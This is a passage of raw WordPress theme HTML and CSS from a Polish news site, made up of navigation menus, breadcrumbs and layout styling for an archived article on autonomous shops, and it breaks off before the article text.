href=\"https:\/\/superpress.pl\/prawda-jest-taka-ze-nigdy-nie-potrzebowalismy-zadnych-ustaw-covidowych\/\" rel=\"bookmark\" title=\"Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych\">Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/czy-antyszczepionkowcom-wolno-zakazac-gloszenia-swoich-pogladow\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/czy-antyszczepionkowcom-wolno-zakazac-gloszenia-swoich-pogladow\/\" rel=\"bookmark\" title=\"Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?\">Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/o-aptekarzach-prokuratorach-i-profesorach\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"O aptekarzach, prokuratorach i profesorach\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"O aptekarzach, prokuratorach i profesorach\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/o-aptekarzach-prokuratorach-i-profesorach\/\" rel=\"bookmark\" title=\"O aptekarzach, prokuratorach i profesorach\">O aptekarzach, prokuratorach i profesorach<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_4" id="tdi_5" data-td_block_id="tdi_4" data-td_filter_value="" href="https://superpress.pl/felietony/">Wszystko</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_6" data-td_block_id="tdi_4" data-td_filter_value="835" href="https://superpress.pl/felietony/cukiernik-nie-slodzi/">Cukiernik Nie Słodzi</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_7" data-td_block_id="tdi_4" data-td_filter_value="864" href="https://superpress.pl/felietony/slowem-poety/">Słowem Poety</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_8" data-td_block_id="tdi_4" data-td_filter_value="832" href="https://superpress.pl/felietony/zdaniem-prawnika/">Zdaniem Prawnika</a></div></div><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/masz-swojego-opiekuna-sprawdz-kto-to/" rel="nofollow bookmark" class="td-image-wrap " title="Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-300x205.jpg 300w, https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-100x70.jpg 100w, https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno.jpg 445w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/masz-swojego-opiekuna-sprawdz-kto-to/" rel="bookmark" title="Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!">Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/rekordowy-eksport-polskiej-zywnosci/" rel="nofollow bookmark" class="td-image-wrap " title="Rekordowy eksport polskiej żywności" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/02/kontenery01-2-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/02/kontenery01-2-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/02/kontenery01-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rekordowy eksport polskiej żywności" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/rekordowy-eksport-polskiej-zywnosci/" rel="bookmark" title="Rekordowy eksport polskiej żywności">Rekordowy eksport polskiej żywności</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo/" rel="nofollow bookmark" class="td-image-wrap " title="Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/02/coca-cola-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/02/coca-cola-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/02/coca-cola-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo/" rel="bookmark" title="Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo">Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki/" rel="nofollow bookmark" class="td-image-wrap " title="Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/02/las-wycinka-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/02/las-wycinka-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/02/las-wycinka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki/" rel="bookmark" title="Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki">Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33161"><a href="https://superpress.pl/zdrowie/">Zdrowie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33155"><a href="https://superpress.pl/opinie/">Opinie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33157"><a href="https://superpress.pl/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33156"><a href="https://superpress.pl/plotki/">Plotki</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33160"><a href="https://superpress.pl/wojna/"><span style="color: red; font-weight: bold;">Wojna</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-33727"><a href="https://fpg24.pl">Gospodarka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33159"><a href="https://superpress.pl/wideo/">SuperPress TV</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://superpress.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
<script>gtag('event', 'author_dimension', {'autor': 'raze'});</script>    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="1399" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-27609"
                    class="post-27609 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_9" class="tdc-zone"><div class="tdc_zone tdi_10  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_10{
                    min-height: 0;
                }
</style><div id="tdi_11" class="tdc-row"><div class="vc_row tdi_12  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_12,
                .tdi_12 .tdc-columns{
                    min-height: 0;
                }.tdi_12,
				.tdi_12 .tdc-columns{
				    display: block;
				}.tdi_12 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_12{
padding-top:22px !important;
}

.tdi_12 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_14{
                    vertical-align: baseline;
                }.tdi_14 > .wpb_wrapper,
				.tdi_14 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_14 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_14 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_14 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_15 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_15" >
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_15 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_15{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://superpress.pl/">Strona główna</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Zobacz wszystkie wiadomości Archiwum" class="tdb-entry-crumb" href="https://superpress.pl/archiwum/">Archiwum</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Sklepy autonomiczne i co dalej?</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://superpress.pl/",
                                "name": "Strona główna"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://superpress.pl/archiwum/",
                                "name": "Archiwum"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Sklepy autonomiczne i co dalej?"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_single_categories tdi_16 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_16" >
<style>

/* inline tdc_css att */

.tdi_16{
border-radius:0px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width:0 !important;
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_16 .tdb-cat-bg{
					border-width: 1px;
				}.tdi_16 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_16 .tdb-cat-text{
					margin-right: 16px;
				}.td-theme-wrap .tdi_16{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://superpress.pl/archiwum/" ><span class="tdb-cat-bg"></span>Archiwum</a></div></div><div class="td_block_wrap tdb_title tdi_17 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" >
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_17 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_17 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_17{
					text-align: left;
				}.tdi_17 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_17 .tdb-title-text{
					font-size:44px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_17 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_17 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Sklepy autonomiczne i co dalej?</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_19 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_19" >
<style>

/* inline tdc_css att */

.tdi_19{
margin-right:5px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_19{
                    display: inline-block;
                }.tdi_19 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_19 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_19 .tdb-author-name{
					color: #000;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://superpress.pl/author/robert-azembski/" title="Robert Azembski"><img alt='Robert Azembski' src='https://secure.gravatar.com/avatar/7deec7f685c53c2008e968f89ecd66e4?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7deec7f685c53c2008e968f89ecd66e4?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">Autor:</span> <a class="tdb-author-name" href="https://superpress.pl/author/robert-azembski/">Robert Azembski</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_20 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

.tdi_20{
margin-right:5px !important;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_20{
                    text-align: left !important;
                }.tdi_20 .tdm-descr{
					line-height:30px !important;
				}
</style><p class="tdm-descr">-</p></div><div class="td_block_wrap tdb_single_date tdi_21 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_21" >
<style>

/* inline tdc_css att */

.tdi_21{
margin-right:22px !important;
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_21{
                    display: inline-block;
                }.tdi_21 svg{
                    width: 14px;
                }.tdi_21 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2020-02-04T00:00:00+01:00">4 lutego 2020 0:00</time></div></div> <!-- ./block --></div></div></div></div><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_featured_image tdi_26 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_26 .td-audio-player{
                    font-size: 12px;
                }.tdi_26 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_26:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index"><figure>
                                    <img 
                                        width="696" 
                                        height="468" 
                                        class="entry-thumb" 
                                        src="https://superpress.pl/wp-content/uploads/2020/04/maxresdefault_1580824308-696x468.jpg" srcset="https://superpress.pl/wp-content/uploads/2020/04/maxresdefault_1580824308-696x468.jpg 696w, https://superpress.pl/wp-content/uploads/2020/04/maxresdefault_1580824308-300x202.jpg 300w, https://superpress.pl/wp-content/uploads/2020/04/maxresdefault_1580824308-1024x689.jpg 1024w, https://superpress.pl/wp-content/uploads/2020/04/maxresdefault_1580824308-768x516.jpg 768w, https://superpress.pl/wp-content/uploads/2020/04/maxresdefault_1580824308-1068x718.jpg 1068w, https://superpress.pl/wp-content/uploads/2020/04/maxresdefault_1580824308.jpg 1160w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="maxresdefault_1580824308"
                                    />
                                    <figcaption class="tdb-caption-text">Fot. Screen YouTube</figcaption></figure></div></div><div class="td_block_wrap tdb_single_content tdi_27 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_27" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
